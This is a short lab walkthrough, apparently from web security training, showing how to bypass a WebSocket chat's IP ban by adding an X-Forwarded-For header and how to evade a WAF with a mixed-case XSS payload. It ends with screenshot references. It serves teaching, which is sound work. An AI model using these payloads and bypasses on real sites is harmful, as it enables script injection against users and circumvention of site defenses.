02 Manipulating Websocket Handshake

Lab 2 — Manipulating the WebSocket handshake to exploit vulnerabilities
---

🎯 Objective
Bypass an IP ban by manipulating the WebSocket handshake headers, then exploit XSS with an obfuscated payload.
---

🪜 Steps

Step 1 — Open Live Chat and send hello
---

Step 2 — Capture in WebSockets history
See `{"message":"hello"}` in Burp.
---

Step 3 — Send to Repeater, test XSS payload
Modify to `{"message":"<img src=1 onerror='alert(1)'>"}` → Send.
**Server response:** `{"error":"Attack detected: Event handler"}` — WAF blocks it + bans IP.
---

Step 4 — Reconnect fails (IP banned)
---

Step 5 — Bypass IP ban via handshake
Edit the WebSocket handshake request, add:
X-Forwarded-For: 1.1.1.1
---

Step 6 — Send obfuscated XSS payload
{"message":"<img src=1 oNeRrOr=alert`1`>"}
Mixed case on the event handler bypasses the WAF filter.
---

Step 7 — XSS fires
---

✅ Result
Lab solved!
---

💡 Key Takeaway
IP bans are bypassable with `X-Forwarded-For`. WAF keyword filters fail against case obfuscation.

Screenshots
image11.png

image13.png

image20.png

image22.png

image52.png

image68.png

image7.png

image74.png

image87.png

image89.png
